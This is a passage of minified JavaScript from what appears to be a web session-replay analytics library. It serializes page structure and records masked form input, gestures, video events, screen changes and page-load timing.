0&&t.selectedIndex>=0&&(e.selectedIndex=t.selectedIndex),"checked"in t&&t.checked&&(e.checked=t.checked),t.popover&&t.matches(":popover-open")?e.popover=!0:t.localName==="dialog"&&(e.open=t.open),t.scrollLeft&&(e.scrollX=t.scrollLeft),t.scrollTop&&(e.scrollY=t.scrollTop),e}l_(){var t;((t=this.p_)===null||t===void 0?void 0:t.isEnded)!==!1&&(this.p_=Ui(e=>(this.xn(e),this.Op(),!this.Rh.isEmpty())))}Op(){if(!this.R||this.Fr)return;let t=performance.now()-this.Ap,e=Math.max(0,this.Tp-t);this.Fr=csSetTimeout(()=>{this.Fr=void 0;let i=this.getChanges();this.Ap=performance.now(),i&&this.R(i,this.getState())},e)}g_(t){for(let e=t==null?void 0:t.previousSibling;e;e=e.previousSibling)if(this.gs(e))return W(e)}m_(t){var e;let i=csNodeparentNode.apply(t)||t.host||((e=t.defaultView)===null||e===void 0?void 0:e.frameElement);if(this.gs(i))return W(i)}xa(t){let e=new Io;e.pushMany(this.Np(t,!1)),!e.isEmpty()&&Ui(i=>{let r;for(;i.hasTimeLeft&&(r=e.shift());){e.pushMany(this.Np(r));let o=csNodenextSibling.apply(r);o&&e.push(o)}return!!r})}y_(t){switch(t){case rt.DOCUMENT_NODE:return"contentDocument";case rt.DOCUMENT_FRAGMENT_NODE:return"shadowRoot";default:return"childList"}}Ln(t){Ui(()=>{let e=t.ownerNode;if(e&&(!this.On(e)||!this.gs(e)))return!1;if(this.gs(t)||!e||e.localName==="style"?this.Mp(t):this.Ch(W(t),{type:rt.CSS_STYLESHEET_NODE,cssRules:{},disabled:t.disabled}),e&&this.gs(e)){let i=W(e);this.At(i).sheetId=W(t)}return!1})}Dp(t){let e=0,i=W(t),r=t.adoptedStyleSheets||[],o=r.length,c={};Ui(l=>{if(!this.gs(t)||!this.On(t)||r!==t.adoptedStyleSheets)return!1;for(;l.hasTimeLeft&&e<o;){let u=r[e];c[e]=this.gs(u)?W(u):this.Mp(u),e+=1}if(e<o)return!0;let h=this.At(i);return h&&(h.adoptedStyleSheets=c),!1})}Mp(t){let e=W(t);return this.Ch(e,this.h_(t)),e}Ch(t,e){this.serializedNodeCount++,this.Xe[t]=e,this.Op(),this.Ke.has(t)||this.Ke.set(t,null)}gs(t){return W(t)in this.Xe}kp(t){var e;if(!s.trackIframeContent||t.localName!=="iframe")return!1;let i=t;try{return!!i.contentDocument&&!!(!((e=i.contentWindow)===null||e===void 0)&&e.document)}catch{return!1}}xp(t){let e=W(t),i=this.Xe[e];if(!i){Vs.warn(`No serialized node id ${e}`);return}let r=this.m_(t);if(!r){Vs.warn("No parent id for node",t);return}let o=this.y_(i.type);if(o==="childList"){let c=this.g_(t);this.Ih(e,c,r,!0)}else{let c=this.At(r);c[o]=e,i.parent=r}}*Np(t,e=!0){var i,r,o,c;if(!this.On(t))return;if(this.gs(t)){e&&this.xp(t);return}let l=W(t),h=this.d_(t);if(!h){Vs.warn("Node was not serialized",t);return}switch(this.Ch(l,h),e&&this.xp(t),h.type){case rt.DOCUMENT_NODE:case rt.DOCUMENT_FRAGMENT_NODE:{let f=t;this.Br.set(l,f),this.G.observe(f),!((i=f.adoptedStyleSheets)===null||i===void 0)&&i.length&&this.Dp(f);break}case rt.TEXT_NODE:{((r=t.parentElement)===null||r===void 0?void 0:r.localName)==="style"&&(h.data="");break}case rt.ELEMENT_NODE:{let f=t;switch(h.localName){case"iframe":this.kp(f)&&(yield f.contentDocument);break;case"link":f.rel==="stylesheet"&&f.sheet&&this.Ln(f.sheet);break;case"style":{let y=f.sheet;y&&this.Ln(y);break}default:_g(h.localName)&&(!((c=(o=t.ownerDocument)===null||o===void 0?void 0:o.defaultView)===null||c===void 0)&&c.customElements.get(h.localName))&&this.Lp(W(t.ownerDocument),h.localName),csElementshadowRoot.apply(f)&&(yield csElementshadowRoot.apply(f));break}break}}let u=csNodefirstChild.apply(t);u&&(yield u)}Lp(t,e){let i=this.At(t),r=i.customElements||(i.customElements={});r[e]=1}Ph(t){let e=this.At(t);if(e){switch(e.type){case rt.DOCUMENT_NODE:case rt.DOCUMENT_FRAGMENT_NODE:this.G.disconnect(this.Br.get(t)),this.Br.delete(t)}delete this.Xe[t];for(let{nodeId:i}of s.nodeRelationsEntries(e))this.Ph(i)}}Ih(t,e,i,r){let o;if(e){let c=this.At(e);o=c.nextSibling,c.nextSibling=t}else{let c=this.At(i);o=c.firstChild,c.firstChild=t}if(r&&t&&o!==t){let c=this.At(t);if(c.nextSibling=o,o){let l=this.At(o);l.previousSibling=t}}if(t){let c=this.At(t);c.parent=i,c.previousSibling=e}}E_(t){var e;let i=this.At(t),r=new Set;for(let o=i==null?void 0:i.firstChild;o;o=(e=this.At(o))===null||e===void 0?void 0:e.nextSibling)r.add(o);return r}On(t){return"isConnected"in t?t.isConnected:!t.ownerNode||t.ownerNode.isConnected}v_(t){let e=this.At(t);e&&(e.parent=void 0,e.nextSibling=void 0,e.previousSibling=void 0)}xn(t){var e,i;let r;for(;t.hasTimeLeft&&(r=this.Rh.shift());){if(this.processedMutationsCount++,!this.gs(r.target)||!this.On(r.target))continue;let o=W(r.target);switch(r.type){case"attachShadow":{this.xa(r.shadowRoot),this.At(o).shadowRoot=W(r.shadowRoot);break}case"childList":{let c,l=this.E_(o);for(let u=csNodefirstChild.apply(r.target);u;u=csNodenextSibling.apply(u)){this.gs(u)||this.xa(u);let f=W(u);l.delete(f),this.Ih(f,c,o),c=f}this.Ih(void 0,c,o);for(let u of l)this.v_(u),this.Ph(u);let h=this.At(o);if(h.type===rt.ELEMENT_NODE&&h.localName==="style"){let u=r.target.sheet;u&&this.Ln(u)}break}case"characterData":{let c=this.At(o);if(c.type===rt.TEXT_NODE&&(c.data=r.target.data,((e=r.target.parentElement)===null||e===void 0?void 0:e.localName)==="style")){c.data="";let l=(i=r.target.parentElement)===null||i===void 0?void 0:i.sheet;l&&this.Ln(l)}break}case"attributes":{let c=s.stringifyAttrKey(r.attributeNamespace,r.attributeName),l=r.target,h=this.At(o),u=l.getAttributeNS(r.attributeNamespace,r.attributeName);h.attributes=h.attributes||{},u===null?delete h.attributes[c]:h.attributes[c]=u;break}case"state":{let c=this.At(o);c.type===rt.DOCUMENT_NODE?Object.assign(c,this.Ip(r.target)):c.state=this.Pp(r.target);break}case"setAdoptedStyleSheets":{this.Dp(r.target);break}case"styleSheetUpdated":{this.Ln(r.target);break}case"styleSheetDisabledChanged":{let c=this.At(o);c.disabled=r.target.disabled;break}case"loaded":{switch(r.target.localName){case"link":{let c=r.target;c.rel==="stylesheet"&&c.sheet&&this.Ln(c.sheet);break}case"iframe":{let c=r.target,l=this.At(o),h=c.contentDocument,u=h&&W(h);l.contentDocument&&l.contentDocument!==u&&(this.Ph(l.contentDocument),delete l.contentDocument),this.kp(c)&&this.xa(h);break}}break}case"activeElementChanged":{let c=this.At(o),l=r.target.activeElement||void 0;c.activeId=l&&W(l);break}case"pointerOverElement":{let c=this.At(o),l=r.element||void 0;c.hoveredId=l&&W(l);break}case"customElementRegistration":{this.Lp(o,r.name);break}case"metadataChanged":{let c=this.At(o);c&&(c.metadata=ps(ys.getAll(r.target)));break}}}}}return s.trackIframeContent=!1,s.cloneDeep=ps,s})(),Sv=(()=>{class s extends Ks{constructor(t){super(),this.tt=t}isListening(t){return t.type==="DOM_INITIAL_STATE"||zs.isDOMEvent(t)&&t.domEvent==="initialDOM"}processEvent(t){if(zs.isDOMEvent(t))t.initialDOM.baseURI=this.tt.anonymizeUrl(t.initialDOM.baseURI);else for(let e of Oo.findNodes(t.state,i=>i.type===rt.DOCUMENT_NODE))e&&e.type===rt.DOCUMENT_NODE&&(e.baseURI=this.tt.anonymizeUrl(e.baseURI));return t}}return he([At("UrlAnonymizationProcessor.processEvent")],s.prototype,"processEvent",null),s})(),wv="textarea",_v=(()=>{class s extends Ks{isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||zs.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="characterDataChanged")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.S_(t),t;switch(t.domEvent){case"initialDOM":case"nodesAdded":this.w_(t);break;case"characterDataChanged":this.__(t);break}return t}S_(t){let e=t.type==="DOM_PATCH"?t.diff:t.state,i=t.state;for(let r in e){let o=e[r],c=i[r];if(!c.parent||!("data"in o)||c.type!==3)continue;let l=i[c.parent];this.Up(o,c.metadata,l.localName)}}w_(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let i of e)lt.traverse(i,(r,o)=>{var c;let l=(c=o==null?void 0:o.localName)!==null&&c!==void 0?c:t.targetLocalName,h=r.props;r.nodeType===3&&this.Up(r,h,l)})}Up(t,e,i){this.Vp(i,e)&&(t.data=this.jp(t.data))}__(t){this.Vp(t.parentLocalName,t.targetProps)&&(t.newValue=this.jp(t.newValue))}jp(t){return csString.prototype.replace.call(t,/\S/g,"\u2022")}Vp(t,e){return t===wv||(e==null?void 0:e[He.EDITABLE_NODE_PROP])===!0}}return he([At("AnonymizedEditableTextProcessor.processEvent")],s.prototype,"processEvent",null),s})(),bv=(()=>{class s extends te{async onStart(){this.Un&&this.Un.disconnect(),this.Un=new Oo().observe(document);let t=await this.Un.getStateAsync();this.produceEvent({type:"DOM_INITIAL_STATE",state:Oo.cloneDeep(t)}),this.$r=this.Un.onChange((e,i)=>{this.produceEvent({type:"DOM_PATCH",diff:e,state:i})})}onStop(){var t;(t=this.$r)===null||t===void 0||t.call(this)}destroy(){var t;(t=this.Un)===null||t===void 0||t.disconnect(),this.Un=void 0}}return s})(),qh=!0,Wn=csSymbol("safe"),Yc=csSymbol("task");function Et(s,n=qh){var t;(t=s[Wn])!==null&&t!==void 0||(s[Wn]=function(e){let i=arguments;Ws(()=>(e[Yc]=qt,s.listener.apply(s.boundElement,i)),[Ie.EventListener,s.type],e[Yc])}),s.boundElement.addEventListener(s.type,s[Wn],n)}function vt(s,n=qh){s.boundElement.removeEventListener(s.type,s[Wn],n)}var Av=(()=>{class s{constructor(t){this.R=t,this.te={boundElement:window,type:"resize",listener:()=>this.resizeListener()},this.R=t}observe(){Et(this.te),this.Oh()}Oh(){this.resizeListener()}disconnect(){vt(this.te)}resizeListener(){let t={width:yt.windowWidth(),height:yt.windowHeight()};this.R(t)}}return ot([P("resize")],s.prototype,"resizeListener",null),s})(),us=(()=>{let s;return function(n){n.PORTRAIT="Portrait",n.LANDSCAPE="Landscape"}(s||(s={})),s})(),Ln=(()=>{let s;return function(n){n.PORTRAIT_PRIMARY="portrait-primary",n.PORTRAIT_SECONDARY="portrait-secondary",n.LANDSCAPE_PRIMARY="landscape-primary",n.LANDSCAPE_SECONDARY="landscape-secondary"}(s||(s={})),s})(),Un=(()=>{let s;return function(n){n[n.PORTRAIT=0]="PORTRAIT",n[n.PORTRAIT_REVERSE=180]="PORTRAIT_REVERSE",n[n.LANDSCAPE=-90]="LANDSCAPE",n[n.LANDSCAPE_REVERSE=90]="LANDSCAPE_REVERSE"}(s||(s={})),s})(),Tv=(()=>{let s;return function(n){let t=null;n.isScreenOrientationApiSupported=()=>{var c;return t!=null?t:t=!!(!((c=K.screen)===null||c===void 0)&&c.orientation)},n.isDeprecatedScreenOrientationApiSupported=()=>"orientation"in K;function e(){return us.LANDSCAPE}function i(){var c;switch((c=K.screen.orientation)===null||c===void 0?void 0:c.type){case Ln.PORTRAIT_PRIMARY:case Ln.PORTRAIT_SECONDARY:return us.PORTRAIT;case Ln.LANDSCAPE_PRIMARY:case Ln.LANDSCAPE_SECONDARY:return us.LANDSCAPE;default:return us.PORTRAIT}}function r(){switch(window.orientation){case Un.PORTRAIT:case Un.PORTRAIT_REVERSE:return us.PORTRAIT;case Un.LANDSCAPE:case Un.LANDSCAPE_REVERSE:return us.LANDSCAPE;default:return us.PORTRAIT}}function o(){return n.isScreenOrientationApiSupported()?i():n.isDeprecatedScreenOrientationApiSupported()?r():e()}n.getCurrentOrientation=o}(s||(s={})),s})(),Rv=(()=>{class s extends te{constructor(){super(...arguments),this.Nh=null,this.Mh=null,this.ci=new Av(t=>{this.produceEvent({...t,type:"viewportResize"}),this.onScreenPotentiallyChanged()})}onScreenPotentiallyChanged(){let t=Tv.getCurrentOrientation(),{screenWidth:e,screenHeight:i}=this.b_(t);if(e!==this.Nh||i!==this.Mh){this.Nh=e,this.Mh=i;let r={type:"screenResize",width:e,height:i};this.produceEvent(r)}}b_(t){let e,i,r=yt.screenWidth(),o=yt.screenHeight();return t===us.PORTRAIT?(e=r,i=o):(e=Math.max(r,o),i=Math.min(r,o)),{screenWidth:e,screenHeight:i}}onStart(){this.ci.observe()}onStop(){this.Nh=null,this.Mh=null,this.ci.disconnect()}}return s})();function Cv(s){let n=csEventtarget.apply(s);return n&&ht(n)&&csElementshadowRoot.apply(n)&&s.composedPath?s.__csOriginalTarget||s.composedPath()[0]:n}var we=(()=>{class s{get selectors(){return this.Je===""?null:this.Je}constructor(t,e={closest:!1}){this.R=t,this.Nt=e,this.Je="",this.zr=new gn,this.xn=Ys(i=>{if(this.Je==="")return;let r=[];for(let o of Wo(i,c=>c.addedNodes)){if(!(Df(o)||this.Nt.closest&&Zn(o)))continue;let c=this.Nt.closest?this.A_(o,this.Je):this.findMatchingElements(o,this.Je);nc(c,r)}r.length&&this.R(r,"added")},"SelectorObserver.processMutations"),this.T_=(i,r)=>{if(this.Je===""||r!=="added")return;let o=this.findMatchingElements(i,this.Je);o.length&&this.R(o,"added")},this.G=new ue(this.xn,this.T_)}observe(t){this.Je===""?this.G.observe():this.Je+=",",this.Je+=t;let e=this.findMatchingElements(document,t);for(let i of this.G.shadowRoots){let r=this.findMatchingElements(i,t);nc(r,e)}e.length&&(J(e,i=>{this.zr.add(i)}),this.R(e,"initial"))}processPendingMutations(){this.xn(this.G.takeRecords())}disconnect(){this.G.disconnect(),this.zr.clear(),this.Je=""}A_(t,e){let i=[];if(Zn(t)){if(t.parentElement){let r=mi(t.parentElement,e);r&&csArray.prototype.push.call(i,r)}return csArray.prototype.filter.call(i,r=>this.zr.has(r)===!1)}else{if(Ce(t)){let r=mi(t,e);if(r)return csArray.prototype.push.call(i,r),csArray.prototype.filter.call(i,o=>this.zr.has(o)===!1)}return this.findMatchingElements(t,e)}}findMatchingElements(t,e){let i=ws(window.csquerySelectorAll[t.nodeType].call(t,e));return ht(t)&&Zt.call(t,e)&&csArray.prototype.push.call(i,t),csArray.prototype.filter.call(i,r=>this.zr.has(r)===!1)}}return ot([P()],s.prototype,"observe",null),ot([P()],s.prototype,"disconnect",null),ot([At("SelectorObserver.findMatchingElements")],s.prototype,"findMatchingElements",null),s})(),Iv=(()=>{class s extends te{constructor(){super(),this.Hp=t=>{let e=Cv(t);e&&this.Dh(e,t.type)},this.Se=new _i((t,e)=>{switch(e){case"initial":case"added":this.Bp(t);break;case"removed":this.Fp(t);break}}),this.Y=new we((t,e)=>{(e==="initial"||e==="added")&&this.R_(t)})}static shouldProcessElement(t){return t.tagName==="VIDEO"&&et.isConnected(t)&&!D.isMaskedElement(t)&&!D.isMaskedElementChild(t)}static isPlaying(t){return!t.paused&&!t.ended}onStart(){this.Bp(document),this.Se.observe(),this.Y.observe("video")}onStop(){this.Fp(document),this.Se.disconnect(),this.Y.disconnect()}Dh(t,...e){if(this.isStarted&&s.shouldProcessElement(t))for(let i of e){let r=W(t),o={type:"VideoEvent",videoEventType:i,nodeId:r};i==="seeked"&&(o.newTimePositionInSec=t.currentTime),qo(()=>this.produceEvent(o))}}R_(t){for(let e of t)this.Dh(e,"seeked"),s.isPlaying(e)&&this.Dh(e,"play")}Bp(t){for(let e of["play","pause","seeked"])Et({type:e,listener:this.Hp,boundElement:t})}Fp(t){for(let e of["play","pause","seeked"])vt({type:e,listener:this.Hp,boundElement:t})}}return s})();function Pv(s){return s.nodeName==="SELECT"}function _a(s){return s.nodeName==="INPUT"}function Ov(s){return s.nodeName==="TEXTAREA"||_a(s)&&!Wh(s)&&!Yh(s)}function Wh(s){return _a(s)&&s.type==="number"}function Yh(s){return _a(s)&&(s.type==="checkbox"||s.type==="radio")}var Nv=(()=>{class s extends te{constructor(t,e=[]){super(),this.ut=t,this.C_=e,this.kh=new EE("low"),this.Vn=i=>this.inputHandler(i),this.li=[],this.xh=new Map,this.I_(),this.P_(),this.Y=new we(i=>{for(let r of i){if(r instanceof HTMLInputElement)for(let o of this.C_)this.O_(r,o);this.Lh(r)&&zt(()=>{this.Uh(r,W(r))},"low")}}),this.Se=new _i((i,r)=>{switch(r){case"initial":case"added":Et({type:"change",listener:this.Vn,boundElement:i});break;case"removed":vt({type:"change",boundElement:i,listener:this.Vn});break}})}O_(t,e){let i=this.xh.get(e);if(!i)i=new WeakSet,this.xh.set(e,i);else if(i.has(t))return;i.add(t);let r=mE(t,e,(o,c,l)=>{l!==c&&et.isConnected(o)&&this.$p(o)});r&&(this.isStarted&&r.activate(),csArray.prototype.push.call(this.li,r))}onStart(){Et({type:"keyup",boundElement:document,listener:this.Vn}),Et({type:"change",boundElement:document,listener:this.Vn}),J(this.li,t=>t.activate()),this.Y.observe(csArray.prototype.join.call(s.N_,",")),this.Se.observe()}onStop(){vt({type:"keyup",boundElement:document,listener:this.Vn}),vt({type:"change",boundElement:document,listener:this.Vn}),J(this.li,t=>t.deactivate()),this.Y.disconnect(),this.Se.disconnect(),this.kh.clear(),this.xh.clear()}Uh(t,e){var i,r,o;if(this.kh.has(t))return;if(this.kh.add(t),Pv(t)){let h={type:"InputEvent",inputType:"select",target:W(t),selectedIndex:t.selectedIndex,timestamp:O.now()};this.produceEvent(h);return}if(Yh(t)){let h={type:"InputEvent",inputType:"checkable",target:W(t),checked:t.checked,timestamp:O.now()};this.produceEvent(h);return}let c=Ov(t),l=Wh(t);if(c||l){let h=(i=t.value)!==null&&i!==void 0?i:"";if(!((r=this.ut)===null||r===void 0)&&r.shouldEncrypt(t)){(o=this.ut)===null||o===void 0||o.registerInputNodeToEncrypt({targetId:e,targetValue:h,date:O.now()});return}let u=l?"0":"\u2022",f={type:"InputEvent",inputType:"text",target:W(t),value:csString.prototype.replace.call(h,/\S/g,u),timestamp:O.now()};this.produceEvent(f)}}inputHandler(t){if(!this.isStarted)return;let e=Mt(t),i=W(e);!i||!this.Lh(e)||et.isConnected(e)&&zt(()=>{this.Uh(e,i)},"low")}I_(){this.trackChanges(HTMLInputElement,"checked"),this.trackChanges(HTMLInputElement,"value"),this.trackChanges(HTMLTextAreaElement,"value")}P_(){this.trackChanges(HTMLSelectElement,"selectedIndex"),this.trackChanges(HTMLSelectElement,"value"),this.trackChanges(HTMLOptionElement,"selected",!0)}trackChanges(t,e,i=!1){let r=en(t.prototype,e,(o,c,l)=>{if(l!==c&&et.isConnected(o)){let h=i?o.parentElement:o;this.$p(h)}});r&&csArray.prototype.push.call(this.li,r)}Lh(t){return!D.isMaskedElement(t)&&!D.isMaskedElementChild(t)&&(_s(t)||gi(t)||pi(t))}$p(t){if(this.isStarted&&et.isConnected(t)){let e=W(t);e&&this.Lh(t)&&zt(()=>{this.Uh(t,e)},"low")}}}return s.N_=["textarea","input:not([type])",'input[type="text"]','input[type="email"]','input[type="search"]','input[type="tel"]','input[type="url"]','input[type="password"]','input[type="number"]','input[type="checkbox"]','input[type="radio"]',"select"],he([ft()],s.prototype,"inputHandler",null),he([P()],s.prototype,"trackChanges",null),s})();var Mv=(()=>{class s{constructor(t=Number.POSITIVE_INFINITY){this.hi=[],this.lt=[],this.M_=t}next(t){this.lt.length===this.M_&&csArray.prototype.shift.call(this.lt),csArray.prototype.push.call(this.lt,t),this.lt.length===1&&csSetTimeout(()=>this.clear());for(let e of this.hi)e(t)}subscribe(t){if(qs(this.hi,i=>t===i))return()=>{this.hi=csArray.prototype.filter.call(this.hi,i=>i!==t)};csArray.prototype.push.call(this.hi,t);for(let i of this.lt)t(i);return()=>{this.hi=csArray.prototype.filter.call(this.hi,i=>i!==t)}}clear(){this.lt=[]}hasObservers(){return this.hi.length>0}}return s})(),Xh=(()=>{var s;class n{constructor(e){this.R=e}observe(){this.D_=s.Gr.subscribe(e=>this.R(e)),s.La||(s.La=!0,s.Vr.observe(),Yt(document,NodeFilter.SHOW_ELEMENT).visitAll(i=>{s.Ds.add(i),s.Gr.next(i)}))}disconnect(){s.La&&(this.D_(),s.Gr.hasObservers()||(s.La=!1,s.Vr.disconnect(),s.Gr.clear(),s.Ds.clear()))}}return s=n,n.Ds=new gn,n.Gr=new Mv,n.k_=Ys(t=>{zt(()=>{for(let e of t)e.type==="childList"&&J(e.addedNodes,i=>{Yt(i,NodeFilter.SHOW_ELEMENT).visitAll(o=>{s.Ds.has(o)||(s.Ds.add(o),s.Gr.next(o))})})})},"ElementObserver.findAllElements"),n.La=!1,n.Vr=new ue(s.k_),ot([P()],n.prototype,"observe",null),ot([P()],n.prototype,"disconnect",null),n})(),Dv=(()=>{class s extends te{constructor(){super(),this.ks=typeof window.customElements=="object"&&typeof window.customElements.whenDefined=="function"&&typeof window.Promise=="function",this.x_=Ss("CustomElementRegistrationProducer:onElementsFound",e=>{for(let i of e)D.isMaskedElement(i)||D.isMaskedElementChild(i)||xf(i)&&this.register(csString.prototype.toLowerCase.call(i.tagName))});let t=pr(this.x_);this.qr=new Xh(e=>t.push(e)),this.ai=new Set}onStart(){this.ks&&this.qr.observe()}onStop(){this.ai.clear(),this.qr.disconnect()}async register(t){this.ai.has(t)||(this.ai.add(t),await window.customElements.whenDefined(t),this.produceEvent({type:"CustomElementRegistration",tagName:csString.prototype.toLowerCase.call(t)}))}}return he([P()],s.prototype,"register",null),s})(),Xc=(()=>{class s{static isNavigationTimingObserverSupported(){var t,e;return(((t=window.PerformanceObserver)===null||t===void 0?void 0:t.supportedEntryTypes)==null?void 0:csArray.prototype.indexOf.call((e=window.PerformanceObserver)===null||e===void 0?void 0:e.supportedEntryTypes,"navigation"))>=0}static getTimeOrigin(){return window.performance.timeOrigin}static zp(){if(this.isNavigationTimingObserverSupported())return new window.PerformanceObserver(t=>s.L_(t))}static L_(t){let i=t.getEntriesByType("navigation")[0];i&&(this.Hi=i,s.Hn(i))}static Mr(t){this.U_(t),this.Hi&&t(this.Hi),this.ze||this.V_()}static U_(t){this.Vt.add(t)}static j_(t){this.Vt.delete(t)}static V_(){if(this.Wr||(this.Wr=this.zp()),!this.Wr){this.Hi||(this.Hi={requestStart:window.performance.timing.requestStart,domInteractive:window.performance.timing.domInteractive}),this.Hn(this.Hi);return}this.Wr.observe({type:"navigation",buffered:!0}),this.ze=!0}static Hn(t){this.Vt.forEach(e=>e(t))}static kr(t){this.j_(t),this.Vt.size===0&&this.Yr()}static Yr(){var t;this.ze&&((t=this.Wr)===null||t===void 0||t.disconnect(),this.ze=!1,this.Hi=null,this.Wr=this.zp())}constructor(t){this.R=t}observe(){s.Mr(this.R)}disconnect(){s.kr(this.R)}}return s.ze=!1,s.Vt=new Set,s.Hi=null,s})(),kv=(()=>{class s extends te{constructor(){super(...arguments),this.Ua=null,this.Gp=new Xc(t=>{if(this.Ua)return;let e=this.H_(t);e&&(this.Ua=e,this.produceEvent(e))})}onStart(){if(this.Ua){this.produceEvent(this.Ua);return}this.Gp.observe()}onStop(){this.Gp.disconnect()}H_(t){let e=Xc.getTimeOrigin();return{type:"PerformanceTiming",timings:{timeOrigin:e,requestStart:Math.floor(e+t.requestStart),domInteractive:Math.floor(e+t.domInteractive)},timestamp:O.now()}}}return s})(),Pt=(()=>{let s;return function(n){n[n.TAP=0]="TAP",n[n.LONG_PRESS=1]="LONG_PRESS",n[n.DRAG=2]="DRAG",n[n.FLICK=3]="FLICK",n[n.PINCH_IN=4]="PINCH_IN",n[n.PINCH_OUT=5]="PINCH_OUT"}(s||(s={})),s})(),Vn=(()=>{let s;return function(n){n[n.UP=1]="UP",n[n.DOWN=2]="DOWN",n[n.LEFT=3]="LEFT",n[n.RIGHT=4]="RIGHT"}(s||(s={})),s})(),xv=(()=>{class s{compute(t,e){let i=this.fi(e.x)-this.fi(t.x),r=this.fi(e.y)-this.fi(t.y),o=e.time-t.time;return{duration:o,distance:this.qp(i,r),direction:this.B_(i,r),velocity:this.F_(i,r,o)}}computePinchMetrics(t,e){let i=this.fi(e.x)-this.fi(t.x),r=this.fi(e.y)-this.fi(t.y);return{duration:e.time-t.time,distance:this.qp(i,r)}}getScale(t,e){return Math.abs(e/t-1)}fi(t){return t/window.devicePixelRatio}qp(t,e){return Math.round(Math.sqrt(t*t+e*e))}F_(t,e,i){let r=i/1e3,o=t/r,c=e/r;return Math.round(Math.abs(o)+Math.abs(c))}B_(t,e){return Math.abs(t)>Math.abs(e)?t>0?Vn.RIGHT:Vn.LEFT:e>0?Vn.DOWN:Vn.UP}}return s})(),Kh=typeof performance!="undefined"&&!!performance.now,Kc=Kh?()=>performance.now():()=>csDate.now(),Lv=(()=>{var s;return Kh?(s=performance.timing)===null||s===void 0?void 0:s.navigationStart:0})(),jn={now(){return Math.round(Kc()+Lv)},elapsed(){return Kc()}};function Jc(s,n=0){let t=Math.pow(10,n);return Math.round(s*t)/t}var Uv=1e3,Vv=100,jv=.1,No=(()=>{class s{constructor(){this.ee={},this.Vh=()=>{},this.Va=new xv,this.ke()}static isGestureDetectionSupported(){return typeof devicePixelRatio!="undefined"}onGesture(t){this.Vh=t}isValidTouchEvent(t){return"touches"in t&&"changedTouches"in t}processActionDown(t){if(!this.$_(t))return;this.z_(t)&&this.ke();let e={x:t.touches[0].clientX,y:t.touches[0].clientY,time:jn.now()};if(t.touches.length===1)this.ee.startPinchTime=e.time,this.ee.firstTouch=e;else if(t.touches.length===2&&(this.ee.secondTouch={x:t.touches[1].clientX,y:t.touches[1].clientY,time:jn.now()},this.ee.firstTouch&&this.ee.secondTouch)){let i=this.Va.computePinchMetrics(this.ee.firstTouch,this.ee.secondTouch);this.Bn=i.distance}csArray.prototype.push.call(this.Xr,e),this.ja=Mt(t)}processActionMove(){this.jh=!0}processActionUp(t){if(this.G_(t)){if(csArray.prototype.push.call(this.Xr,{x:t.changedTouches[0].clientX,y:t.changedTouches[0].clientY,time:jn.now()}),this.q_(t)&&this.ee.startPinchTime){let e={x:t.touches[0].clientX,y:t.touches[0].clientY,time:this.ee.startPinchTime},i={x:t.changedTouches[0].clientX,y:t.changedTouches[0].clientY,time:jn.now()};this.ee.firstTouch&&(this.ee.firstTouch=e,this.ee.secondTouch=i),this.W_(t)}this.Bn||this.Y_()&&this.X_(t)}}ke(){this.Xr=[],this.ja=null,this.jh=!1,this.Bn=null,this.Kr=!0}X_(t){let e=this.Va.compute(this.Xr[0],this.Xr[1]);this.Kr=t.isTrusted;let i=this.jh?this.K_(e):this.J_(e);if(this.Q_(i.type,t.changedTouches)){let r=t.changedTouches[0];i.pageX=Jc(r.pageX,1),i.pageY=Jc(r.pageY,1)}this.Vh(i,t)}W_(t){if(!(this.ee.firstTouch&&this.ee.secondTouch))return;let e=this.Va.computePinchMetrics(this.ee.firstTouch,this.ee.secondTouch);this.Kr=t.isTrusted;let i=this.Z_(e);i&&this.Vh(i,t)}Z_(t){return!this.Bn||this.Va.getScale(this.Bn,t.distance)<jv?void 0:{type:this.Bn>t.distance?Pt.PINCH_IN:Pt.PINCH_OUT,target:this.ja,distance:t.distance,isTrusted:this.Kr}}K_(t){return{type:t.velocity<Vv?Pt.DRAG:Pt.FLICK,target:this.ja,velocity:t.velocity,distance:t.distance,direction:t.direction,isTrusted:this.Kr}}J_(t){return{type:t.duration<Uv?Pt.TAP:Pt.LONG_PRESS,target:this.ja,isTrusted:this.Kr}}Q_(t,e){return t===Pt.TAP&&e&&e.length===1}z_(t){return t.touches.length===1}Y_(){return this.Xr.length===2}$_(t){return t.touches.length>0}G_(t){return t.changedTouches.length>0}q_(t){return this.jh&&!!this.Bn&&t.changedTouches.length===1&&t.touches.length===1}}return s})(),Hv="touchstart",Bv="touchmove",Fv="touchend",Jh=(()=>{class s{constructor(t){this.R=t}observe(){s.Wp&&s.Hh(this.R)}disconnect(){s.Wp&&s.$r(this.R)}static tb(t,e){csArray.prototype.forEach.call(Ge(s.Vt),i=>i(t,e))}static Hh(t){s.Vt.has(t)||(s.Vt.add(t),s.Vt.size===1&&(s.Jr.onGesture(s.tb),csArray.prototype.forEach.call(s.pi,e=>Et(e))))}static $r(t){s.Vt.delete(t),s.Vt.size===0&&csArray.prototype.forEach.call(s.pi,e=>vt(e))}static Bh(t){if(s.Jr.isValidTouchEvent(t))switch(t.type){case"touchstart":s.Jr.processActionDown(t);break;case"touchmove":s.Jr.processActionMove();break;case"touchend":s.Jr.processActionUp(t);break}}}return s.pi=[{boundElement:K.document,type:Hv,listener:n=>s.Bh(n)},{boundElement:K.document,type:Bv,listener:n=>s.Bh(n)},{boundElement:K.document,type:Fv,listener:n=>s.Bh(n)}],s.Wp=No.isGestureDetectionSupported(),s.Vt=new Set,s.Jr=new No,s})(),$v=(()=>{class s extends te{constructor(){super(),this.Qr=new Jh(this.Fh.bind(this))}onStart(){this.Qr.observe()}onStop(){this.Qr.disconnect()}Fh(t){let e=this.eb(t);e&&this.produceEvent(e)}eb(t){return this.sb(t)?{type:"Gesture",targetId:W(t.target),data:{type:t.type,direction:t.direction,distance:t.distance,velocity:t.velocity,pageX:t.pageX,pageY:t.pageY}}:null}sb(t){return t.target!==null&&!(ht(t.target)&&D.isMaskedElementChild(t.target))}}return s})(),Qh=(()=>{class s{constructor(t){this.R=t,this.gi=!1,this.te={boundElement:K,type:"error",listener:e=>this.ib(e)}}observe(){Et(this.te,this.gi)}disconnect(){vt(this.te,this.gi)}ib(t){this.R(t)}}return s})(),zv=(()=>{class s extends 